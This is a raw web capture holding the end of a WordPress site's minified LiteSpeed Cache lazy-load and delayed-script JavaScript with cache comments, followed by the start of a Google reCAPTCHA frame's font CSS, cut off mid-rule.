a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://londonskin.com.au/wp-content/litespeed/js/5aa4ea76aaebc49a9bbf3da6836ab710.js?ver=4402c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 06:16:44 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 06:16:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/df97f834d2584be99c6bb8637085bb5e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/74939084ac168e06a9edaf327dd57f98.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfR56QrAAAAANZlVSk1C0bL76PVTyIHO2likkMS&co=aHR0cHM6Ly9sb25kb25za2luLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uhkzuyg39r9g
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
